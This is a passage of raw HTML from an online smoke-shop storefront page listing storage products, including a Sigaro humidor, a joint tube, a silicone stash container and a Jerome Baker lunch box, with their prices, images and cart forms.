//www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_02_7c562a28-36b2-415d-848b-e05ead8e62bd.jpg?v=1623498179&amp;width=800" alt="The Sigaro Personal Humidor Wood Box with Hygrometer is open, displaying a dark wood interior and a circular hygrometer on the side." srcset="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_02_7c562a28-36b2-415d-848b-e05ead8e62bd.jpg?v=1623498179&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_02_7c562a28-36b2-415d-848b-e05ead8e62bd.jpg?v=1623498179&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_02_7c562a28-36b2-415d-848b-e05ead8e62bd.jpg?v=1623498179&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_02_7c562a28-36b2-415d-848b-e05ead8e62bd.jpg?v=1623498179&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_04_ec9a764d-f357-474f-a50f-f5160b5208ba.jpg?v=1623498179&amp;width=800" alt="A three-quarter view of the Sigaro Personal Humidor Wood Box with Hygrometer, showcasing its dark wood finish and rectangular shape." srcset="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_04_ec9a764d-f357-474f-a50f-f5160b5208ba.jpg?v=1623498179&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_04_ec9a764d-f357-474f-a50f-f5160b5208ba.jpg?v=1623498179&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_04_ec9a764d-f357-474f-a50f-f5160b5208ba.jpg?v=1623498179&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_04_ec9a764d-f357-474f-a50f-f5160b5208ba.jpg?v=1623498179&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_03_c8c34307-4e60-49af-9bad-2e431dd87de5.jpg?v=1623498179&amp;width=800" alt="The open Sigaro Personal Humidor Wood Box with Hygrometer is shown from a high angle, revealing its wood interior and circular hygrometer." srcset="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_03_c8c34307-4e60-49af-9bad-2e431dd87de5.jpg?v=1623498179&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_03_c8c34307-4e60-49af-9bad-2e431dd87de5.jpg?v=1623498179&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_03_c8c34307-4e60-49af-9bad-2e431dd87de5.jpg?v=1623498179&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_03_c8c34307-4e60-49af-9bad-2e431dd87de5.jpg?v=1623498179&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=800" alt="An open view of the Sigaro Personal Humidor Wood Box with Hygrometer, displaying its wooden interior and a built-in hygrometer." srcset="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/sigaro-personal-humidor-wood-box-with-hygrometer" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Sigaro" title="Sigaro">Sigaro</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/sigaro-personal-humidor-wood-box-with-hygrometer">Sigaro Personal Humidor Wood Box with Hygrometer</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/sigaro-personal-humidor-wood-box-with-hygrometer">Sigaro Personal Humidor Wood Box with Hygrometer</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844450140341"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$99.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $45.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684628418741" 
          data-yotpo-cart-product-id="6684628418741" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684398583989" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684398583989">
    <script id="new_event_6684398583989" type="application/json">
				{
				"item_id": "6684398583989",
				"item_name": "CR Pop Top Joint Holder/Tube - Black",
				"price":1.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "CR Pop Top Joint Holder/Tube - Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/cr-pop-top-joint-holder-tube-black" aria-label="CR Pop Top Joint Holder/Tube - Black" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=613" alt="A straight-on view of the black CR Pop Top Joint Holder/Tube, showing its cylindrical shape and simple design." srcset="//www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=540 540w" width="613" height="932" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt06_3_0f2faa37-99b1-4681-b91a-2ea645083701.jpg?v=1621647861&amp;width=622" alt="A straight-on view of the closed, black CR Pop Top Joint Holder/Tube, appearing empty and cylindrical against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/hdt06_3_0f2faa37-99b1-4681-b91a-2ea645083701.jpg?v=1621647861&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt06_3_0f2faa37-99b1-4681-b91a-2ea645083701.jpg?v=1621647861&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt06_3_0f2faa37-99b1-4681-b91a-2ea645083701.jpg?v=1621647861&amp;width=540 540w" width="622" height="947" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt06_1_de2dc318-302d-4d18-930f-55eebc8a02dc.jpg?v=1621647861&amp;width=609" alt="A straight-on view of the black CR Pop Top Joint Holder/Tube, showcasing its cylindrical shape and smooth finish." srcset="//www.smokecartel.com/cdn/shop/products/hdt06_1_de2dc318-302d-4d18-930f-55eebc8a02dc.jpg?v=1621647861&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt06_1_de2dc318-302d-4d18-930f-55eebc8a02dc.jpg?v=1621647861&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt06_1_de2dc318-302d-4d18-930f-55eebc8a02dc.jpg?v=1621647861&amp;width=540 540w" width="609" height="927" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=613" alt="A straight-on view of the black CR Pop Top Joint Holder/Tube, showing its cylindrical shape and simple design." srcset="//www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt06_2_0b04514c-781a-43e2-8f82-56c6dc976271.jpg?v=1621647861&amp;width=540 540w" width="613" height="932" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684398583989" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/cr-pop-top-joint-holder-tube-black" name="product-url"/>
                  <input type="hidden" name="id" value="39843584311477" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843584311477" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684398583989" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/cr-pop-top-joint-holder-tube-black">CR Pop Top Joint Holder/Tube - Black</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/cr-pop-top-joint-holder-tube-black">CR Pop Top Joint Holder/Tube - Black</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$1.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $0.09</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684398583989" 
          data-yotpo-cart-product-id="6684398583989" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684667642037" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684667642037">
    <script id="new_event_6684667642037" type="application/json">
				{
				"item_id": "6684667642037",
				"item_name": "Silicone Cloud Stash Container - 22mL",
				"price":3.50, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Silicone Cloud Stash Container | 22ml | Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-cloud-stash-container-22ml" aria-label="Silicone Cloud Stash Container - 22mL" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=800" alt="Front view of the Silicone Cloud Stash Container - 22mL, a small, black, cloud-shaped container on a plain background." srcset="//www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp277_8_743c078f-05d1-427d-b696-2eaa5ac6cfaa.jpg?v=1621669393&amp;width=800" alt="A top-down view of the Silicone Cloud Stash Container - 22mL, showcasing its smooth, cloud-like design in a dark tone." srcset="//www.smokecartel.com/cdn/shop/products/hsp277_8_743c078f-05d1-427d-b696-2eaa5ac6cfaa.jpg?v=1621669393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp277_8_743c078f-05d1-427d-b696-2eaa5ac6cfaa.jpg?v=1621669393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp277_8_743c078f-05d1-427d-b696-2eaa5ac6cfaa.jpg?v=1621669393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp277_8_743c078f-05d1-427d-b696-2eaa5ac6cfaa.jpg?v=1621669393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp277_4_268ff015-622d-492e-b99e-14aef57afc4a.jpg?v=1621669393&amp;width=800" alt="A close-up of the Silicone Cloud Stash Container, showcasing its rounded, cloud-like form in a simple white background." srcset="//www.smokecartel.com/cdn/shop/products/hsp277_4_268ff015-622d-492e-b99e-14aef57afc4a.jpg?v=1621669393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp277_4_268ff015-622d-492e-b99e-14aef57afc4a.jpg?v=1621669393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp277_4_268ff015-622d-492e-b99e-14aef57afc4a.jpg?v=1621669393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp277_4_268ff015-622d-492e-b99e-14aef57afc4a.jpg?v=1621669393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp277_5_fce1dd8a-6793-4502-b860-d4b212cf8ccb.jpg?v=1621669410&amp;width=800" alt="A top-down view of the Silicone Cloud Stash Container, showcasing its smooth, rounded form and matte finish." srcset="//www.smokecartel.com/cdn/shop/products/hsp277_5_fce1dd8a-6793-4502-b860-d4b212cf8ccb.jpg?v=1621669410&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp277_5_fce1dd8a-6793-4502-b860-d4b212cf8ccb.jpg?v=1621669410&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp277_5_fce1dd8a-6793-4502-b860-d4b212cf8ccb.jpg?v=1621669410&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp277_5_fce1dd8a-6793-4502-b860-d4b212cf8ccb.jpg?v=1621669410&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=800" alt="Front view of the Silicone Cloud Stash Container - 22mL, a small, black, cloud-shaped container on a plain background." srcset="//www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp277_1_0519a8d8-a708-4ec8-ba3a-eac0e1e85627.jpg?v=1621669393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/silicone-cloud-stash-container-22ml" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-cloud-stash-container-22ml">Silicone Cloud Stash Container - 22mL</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-cloud-stash-container-22ml">Silicone Cloud Stash Container - 22mL</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844596383925"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$3.50 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $1.78</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684667642037" 
          data-yotpo-cart-product-id="6684667642037" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684647129269" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684647129269">
    <script id="new_event_6684647129269" type="application/json">
				{
				"item_id": "6684647129269",
				"item_name": "Jerome Baker Lunch Box",
				"price":59.99, 
				"item_brand": "Jerome Baker",
				"item_category": "Storage",
				"item_variant": "Girls with Bongs",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jerome-baker-lunch-box" aria-label="Jerome Baker Lunch Box" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_10_32e2f249-e09c-4487-9611-1e3d1377fb75.jpg?v=1623080403&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_10_32e2f249-e09c-4487-9611-1e3d1377fb75.jpg?v=1623080403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_10_32e2f249-e09c-4487-9611-1e3d1377fb75.jpg?v=1623080403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_10_32e2f249-e09c-4487-9611-1e3d1377fb75.jpg?v=1623080403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_10_32e2f249-e09c-4487-9611-1e3d1377fb75.jpg?v=1623080403&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_23_da304b45-cc03-43da-b67a-373e9cd811d6.jpg?v=1623080403&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_23_da304b45-cc03-43da-b67a-373e9cd811d6.jpg?v=1623080403&amp;width=180 180w, 